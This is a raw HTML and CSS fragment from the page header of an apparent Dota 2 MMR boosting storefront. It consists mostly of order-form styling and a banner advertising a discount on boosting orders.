<link rel="icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-270x270.png" />
		<style id="wp-custom-css">
			.ast-separate-container .ast-article-single:not(.ast-related-post) {
    background-color: #0F1B35 !important;
}
body {
    background-color: #0F1B35 !important;
}
form.card-form {
    display: none;
}
#stripe-card-element, #stripe-exp-element, #stripe-cvc-element{ padding:11px !important; }
fieldset { border: 1px solid #0F1B35 !important; }
#cp_code{ width:80% !important; }
.switches{ border:none !important; }


/* Base styles */
.la-hidden {
  display: none !important;
}
.quantity {
  display: none !important;
}

/* Typography */
#fbuilder * {
  font-family: 'Poppins', sans-serif !important;
  color: #ffffff;
}

#formheader_1 {
  background: linear-gradient(135deg, #4F89FC 0%, #3B82F6 25%, #F97316 75%, #EA580C 100%);
  padding: 0;
  border-radius: 8px 8px 0 0; /* Rounded top corners only */
  position: relative;
  overflow: hidden;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

#formheader_1::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23ffffff' fill-opacity='0.1'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  pointer-events: none;
}

.fform {
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 1;
}

#formheader_1 h2 {
  margin: 0;
  padding: 0;
  color: white;
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

#formheader_1 span {
  display: block;
  height: 2px;
  background: rgba(255, 255, 255, 0.2);
  width: 80px;
  margin: 8px auto 0;
  border-radius: 1px;
}

/* Responsive design */
@media (max-width: 768px) {
  #formheader_1 h2 {
    font-size: 20px;
    letter-spacing: 1px;
  }
  
  .fform {
    padding: 15px;
  }
}

/* Form layout */
.summary form {
  border: 1px solid #4B5563;
  background-color: #1F2937;
  padding: 15px !important;
  margin: 10px 0px;
  border-radius: 10px;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

/* Labels */
#fbuilder label {
  margin-bottom: 12px;
  font-size: 14px;
  font-weight: 500 !important;
  display: flex;
  align-items: center;
  vertical-align: middle;
  color: #ffffff;
}

#fbuilder label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 16px;
  background-color: #F97316; /* Orange accent */
  margin-right: 8px;
  border-radius: 2px;
}

/* Select Boxes */
#fbuilder select {
  padding: 12px !important;
  background-color: #374151 !important; /* Gray-700 */
  color: #ffffff !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 8px;
  font-size: 14px;
  width: 100%;
  appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='%23F97316'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M19 9l-7 7-7-7'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 16px;
}

#fbuilder select:focus {
  outline: none;
  border-color: #3B82F6 !important; /* Blue-500 */
  box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.3);
}

/* Text Inputs */
#fbuilder input[type="text"] {
  background-color: #374151 !important; /* Gray-700 */
  font-size: 25px !important;
  padding: 15px !important;
  color: #ffffff !important;
  font-weight: 600 !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 8px;
  width: 100%;
}

#fbuilder input[type="text"]:focus {
  outline: none;
  border-color: #f97316 !important; /* Orange-500 */
  box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.3);
}

/* Calculated Fields */
#fbuilder .cff-calculated-field {
  padding: 0 0 15px 0 !important;
}

#fbuilder .cff-calculated-field input {
  background: none !important;
  border: none !important;
  color: #F97316 !important; /* Orange-500 */
  font-size: 28px !important;
  font-weight: 700 !important;
  padding: 0 !important;
}

#fbuilder .cff-calculated-field label {
  display: none !important;
}

::placeholder {
  color: #9CA3AF !important; /* Gray-400 */
}

/* Radio Buttons */
.cff-radiobutton-field .dfield label, 
.cff-checkbox-field .dfield label {
  display: grid;
  grid-template-columns: 1em auto;
  grid-gap: 0.8em;
  margin-top: 1em;
  padding: 12px;
  border-radius: 8px;
  margin-bottom: 10px;
  transition: all 0.2s ease;
  border: 1px solid #4B5563; /* Gray-600 */
  background-color: #374151; /* Gray-700 */
}

.cff-radiobutton-field .dfield label:hover,
.cff-checkbox-field .dfield label:hover {
  border-color: #60A5FA; /* Blue-400 */
  background-color: rgba(59, 130, 246, 0.1); /* Blue-500 with opacity */
}

#fbuilder .cff-radiobutton-field input[type="radio"] {
  -webkit-appearance: none !important;
  appearance: none;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  outline: none;
  border: 2px solid #4B5563 !important; /* Gray-600 */
  background: transparent !important;
  margin: 0;
  display: grid;
  place-content: center;
  padding: 0;
}

#fbuilder .cff-radiobutton-field input[type="radio"]:before {
  content: '';
  display: block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  transform: scale(0);
  transition: 120ms transform ease-in-out; 
  background-color: #3B82F6; /* Blue-500 */
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked { 
  border-color: #3B82F6 !important; /* Blue-500 */
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked:before {
  transform: scale(1);
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked + span {
  font-weight: 600;
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked ~ label {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

/* Checkboxes */
#fbuilder .cff-checkbox-field input[type="checkbox"] {
  -webkit-appearance: none !important;
  appearance: none;
  width: 22px;
  height: 22px;
  border-radius: 6px;
  border: 2px solid #4B5563 !important; /* Gray-600 */
  background: transparent !important;
  position: relative;
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:after {
  content: '';
  position: absolute;
  left: 6px;
  top: 2px;
  width: 6px !important;
  height: 11px !important;
  border: solid #3B82F6; /* Blue-500 */
  border-width: 0 3px 3px 0;
  transform: rotate(45deg);
  opacity: 0;
  transition: opacity 0.2s;
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:checked {
  border-color: #3B82F6 !important; /* Blue-500 */
  background-color: rgba(59, 130, 246, 0.1) !important; /* Blue-500 with opacity */
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:checked:after {
  opacity: 1;
}

/* Buttons */
#fbuilder .cff-button-field {
  padding: 0 !important;
  margin-top: 20px;
}

#fbuilder .cff-button-field input[type="button"] {
  background: linear-gradient(to right, #F97316, #EA580C) !important; /* Orange-500 to Orange-600 */
  color: white !important;
  font-weight: 600 !important;
  padding: 14px 20px !important;
  border-radius: 8px !important;
  border: none !important;
  cursor: pointer !important;
  width: 100%;
  font-size: 16px !important;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  transition: all 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}

#fbuilder .cff-button-field input[type="button"]:hover {
  background: linear-gradient(to right, #EA580C, #C2410C) !important; /* Orange-600 to Orange-700 */
  transform: translateY(-1px);
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.2), 0 2px 4px -1px rgba(0, 0, 0, 0.12);
}

/* Sliders */
.ui-slider-handle {
  position: absolute;
  top: 50% !important;
  width: 28px !important;
  height: 28px !important;
  background-color: #3B82F6 !important; /* Blue-500 */
  border-radius: 50% !important;
  transform: translate(-50%, -50%);
  z-index: 2;
  cursor: grab !important;
  border: 2px solid white !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) !important;
}

.ui-slider-handle:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 4px;
  height: 4px;
  background-color: #fff;
  border-radius: 50%;
  transform: translate(-50%, -50%);
}

.ui-slider-handle:nth-child(3) {
  background-color: #F97316 !important; /* Orange-500 */
}

.ui-slider-range {
  background: linear-gradient(to right, #3B82F6, #F97316) !important; /* Blue-500 to Orange-500 */
  position: absolute !important;
  height: 100% !important;
  border: none !important;
}

#fbuilder .slider {
  background: #374151 !important; /* Gray-700 */
  height: 12px !important;
  margin-top: 15px;
  border-radius: 6px !important;
  border: none !important;
}

#fbuilder .slider-container {
  padding: 10px 5px !important;
}

#fbuilder .slider-container input {
  color: white !important;
  font-weight: 600 !important;
  border: none !important;
}

/* Add to cart button */
button.single_add_to_cart_button.button.alt {
  background: linear-gradient(to right, #F97316, #EA580C) !important; /* Orange-500 to Orange-600 */
  color: white !important;
  font-weight: 600 !important;
  padding: 16px 24px !important;
  border-radius: 8px !important;
  border: none !important;
  cursor: pointer !important;
  width: 100% !important;
  font-size: 16px !important;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  transition: all 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}

button.single_add_to_cart_button.button.alt:hover {
  background: linear-gradient(to right, #EA580C, #C2410C) !important; /* Orange-600 to Orange-700 */
  transform: translateY(-1px);
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.2), 0 2px 4px -1px rgba(0, 0, 0, 0.12);
}

button.single_add_to_cart_button.button.alt:before {
  content: '';
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='white'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z'%3E%3C/path%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat;
}

/* Hide the standard add to cart button */
.add_to_cart_button {
  display: none !important;
}

/* If your theme creates a "View Product" link that's hidden by default */
.product .view-product {
  display: block !important;
}

/* Section headers */
.section-header {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
}

.section-header:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 24px;
  background-color: #F97316; /* Orange-500 */
  margin-right: 10px;
  border-radius: 2px;
}

.section-header h2 {
  font-size: 18px;
  font-weight: 700;
  color: white;
  margin: 0;
}

/* Product price badge */
.price {
  background: linear-gradient(to right, #F97316, #EA580C); /* Orange-500 to Orange-600 */
  color: white !important;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  position: relative;
  overflow: hidden;
}

/* Form fields with highlighted selected state */
.selected-option {
  background-color: rgba(59, 130, 246, 0.2) !important; /* Blue-500 with opacity */
  border-color: #3B82F6 !important; /* Blue-500 */
}

.selected-option .option-badge {
  background-color: #3B82F6; /* Blue-500 */
  color: white;
  font-size: 11px;
  padding: 3px 8px;
  border-radius: 12px;
  margin-left: auto;
}

/* Product category */
.product-category {
  color: #9CA3AF; /* Gray-400 */
  font-size: 14px;
}

.product-category a {
  color: #3B82F6; /* Blue-500 */
  font-weight: 500;
  text-decoration: none;
  margin-left: 4px;
  transition: color 0.2s;
}

.product-category a:hover {
  color: #60A5FA; /* Blue-400 */
  text-decoration: underline;
}

/* Common styles for both boxes */
.support-box, .price-match-box {
  background: linear-gradient(to right, #2563EB, #1D4ED8);
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

/* Box headings */
.support-box h3, .price-match-box h3 {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* Box paragraphs */
.support-box p, .price-match-box p {
  font-size: 14px;
  margin-bottom: 15px;
  color: rgba(255, 255, 255, 0.9);
}

/* Circle background elements */
.support-box-circles, .price-match-circles {
  position: absolute;
  inset: 0;
  pointer-events: none;
}

.support-box-circles:before, .price-match-circles:before {
  content: '';
  position: absolute;
  top: -30px;
  right: -30px;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.1);
}

.support-box-circles:after, .price-match-circles:after {
  content: '';
  position: absolute;
  bottom: -30px;
  left: -30px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.1);
}

/* Support button */
.support-button {
  background-color: white;
  color: #2563EB !important;
  border: none;
  border-radius: 6px;
  padding: 10px 20px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s;
}

.support-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
	background-color: #f97316;
  color: #fff !important;
}

/* Slider-specific CSS that targets your exact HTML structure */

/* Slider label */
.cff-slider-field label {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 15px;
}

.cff-slider-field label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 18px;
  background-color: #F97316; /* Orange accent */
  margin-right: 10px;
  border-radius: 2px;
}

/* Slider container */
.slider-container {
  padding: 10px 5px 25px 5px;
}

/* Input value boxes styling */
.slider-type-components {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}

.slider-type-left-component input,
.slider-type-right-component input {
  background-color: #374151 !important; /* Gray-700 */
  color: #ffffff !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 6px;
  padding: 8px 12px !important;
  font-size: 14px !important;
  width: 100px;
  text-align: center;
}

.slider-type-left-component input {
  color: #ffffff !important;
  font-weight: 500 !important;
}

.slider-type-right-component input {
  color: #F97316 !important; /* Orange-500 */
  font-weight: 600 !important;
}

/* Main slider element */
.ui-slider.ui-slider-horizontal {
  height: 12px !important;
  background: #374151 !important; /* Gray-700 */
  border: none !important;
  border-radius: 6px !important;
  margin: 0 10px;
  position: relative;
}

/* Slider range (the colored part between handles) */
.ui-slider .ui-slider-range {
  height: 100% !important;
  background: linear-gradient(to right, #3B82F6, #F97316) !important; /* Blue to Orange gradient */
  border: none !important;
  border-radius: 6px;
}

/* Slider handles */
.ui-slider .ui-slider-handle {
  width: 28px !important;
  height: 28px !important;
  border-radius: 50% !important;
  top: 50% !important;
  background: #3B82F6 !important; /* Blue-500 */
  border: 2px solid white !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) !important;
  cursor: grab !important;
  transition: box-shadow 0.2s ease !important;
}

/* Second handle (right one) */
.ui-slider .ui-slider-handle:nth-of-type(2) {
  background: #F97316 !important; /* Orange-500 */
}

/* Add a dot in the center of each handle */
.ui-slider .ui-slider-handle:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 4px;
  height: 4px;
  background-color: white;
  border-radius: 50%;
  transform: translate(-50%, -50%);
}

/* Handle hover and focus states */
.ui-slider .ui-slider-handle:hover,
.ui-slider .ui-slider-handle:focus {
  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.4) !important;
  outline: none !important;
}

.ui-slider .ui-slider-handle:nth-of-type(2):hover,
.ui-slider .ui-slider-handle:nth-of-type(2):focus {
  box-shadow: 0 0 0 3px rgba(249, 115, 22, 0.4) !important;
}

/* Min/max caption styling */
.corner-captions {
  color: #9CA3AF;
  font-size: 15px;
/*   padding: 0 10px; */
  margin-top: 8px;
}

/* Additional styling for better appearance */
.ui-widget-content {
  border: none !important;
}

.ui-widget-header {
  background: none !important;
  border: none !important;
}

.ui-state-default, 
.ui-widget-content .ui-state-default {
  border: 2px solid white !important;
  background: #3B82F6 !important;
}

/* Ensure UI state doesn't affect our styling */
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus {
  border: 2px solid white !important;
}

.completion-time div #fieldname45_1 {
    font-size: 20px !important;
}

/* Checkbox-specific CSS that targets your exact HTML structure */

/* Checkbox field label */
.cff-checkbox-field > label {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 15px;
}

.cff-checkbox-field > label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 18px;
  background-color: #F97316; /* Orange accent */
  margin-right: 10px;
  border-radius: 2px;
}

/* Individual checkbox items */
.cff-checkbox-field .one_column {
  margin-bottom: 10px;
}

.cff-checkbox-field .one_column label {
  display: flex !important;
  align-items: center;
  padding: 12px;
  background-color: #374151; /* Gray-700 */
  border: 1px solid #4B5563; /* Gray-600 */
  border-radius: 8px;
  transition: all 0.2s;
  cursor: pointer;
  margin-bottom: 8px;
}

.cff-checkbox-field .one_column label:hover {
  border-color: #60A5FA; /* Blue-400 */
  background-color: #3B4659; /* Slightly lighter than Gray-700 */
}

/* Checkbox input */
.cff-checkbox-field input[type="checkbox"] {
  -webkit-appearance: none !important;
  appearance: none !important;
  width: 22px !important;
  height: 22px !important;
  border-radius: 6px !important;
  border: 2px solid #4B5563 !important;
  background-color: transparent !important;
  margin-right: 10px !important;
  position: relative !important;
  cursor: pointer !important;
  flex-shrink: 0 !important;
}

/* The checkbox text */
.cff-checkbox-field .one_column label span {
  color: #ffffff;
  font-size: 14px;
}

/* The checkmark - THIS FIXES YOUR ISSUE */
.cff-checkbox-field input[type="checkbox"]:checked {
  background-color: #3B82F6 !important; /* Blue-500 */
  border-color: #3B82F6 !important; /* Blue-500 */
}

.cff-checkbox-field input[type="checkbox"]:checked::after {
  content: '';
  position: absolute !important;
  display: block !important;
  top: 2px !important;
  left: 6px !important;
  width: 6px !important;
  height: 12px !important;
  border: solid white !important;
  border-width: 0 2px 2px 0 !important;
  transform: rotate(45deg) !important;
  opacity: 1 !important;
}

/* Checkbox when checked - highlight the whole label */
.cff-checkbox-field input[type="checkbox"]:checked + span {
  font-weight: 500;
}

.cff-checkbox-field input[type="checkbox"]:checked ~ label {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

.cff-checkbox-field .one_column label:has(input[type="checkbox"]:checked) {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

/* Focus styles for accessibility */
.cff-checkbox-field input[type="checkbox"]:focus {
  outline: none !important;
  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.4) !important;
}

/* Fix for WebKit browsers */
@supports (-webkit-appearance: none) {
  .cff-checkbox-field input[type="checkbox"]:checked::after {
    top: 3px !important;
    left: 7px !important;
    width: 5px !important;
    height: 10px !important;
  }
}

.woocommerce .related.products h2,
.woocommerce div.product div.summary .single-product-category,
.woocommerce div.product .product_meta,
.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
    grid-template-columns: repeat(4, 1fr);
    display: none;
}

.woocommerce div.product div.images img {
    display: block;
    width: 75%;
    height: auto;
    box-shadow: none;
}

.woocommerce div.product .product_title {
    margin: 0 0 .5em 0;
    display: none;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 20px;
    position: relative;
    bottom: -70px;
}

.summary form {
    height: 950px !important;
}

.woocommerce div.product p.price {
	position: relative;
	bottom: -880px;
	left: 39%;
}
div#stripe-payment-data label {
    color: #000;
}
		</style>
		</head>

<body
itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1003 single-format-standard theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-91 ast-normal-title-enabled elementor-default elementor-kit-43 elementor-page elementor-page-1003">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZRCSP2" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="75" class="elementor elementor-75 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d6cd7da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6cd7da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab7f0c" data-id="7ab7f0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b6779c3 elementor-widget elementor-widget-heading" data-id="b6779c3" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">LIMITED HOT SALE - GET 52% OFF ON ALL DOTA 2 BOOSTING ORDERS</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
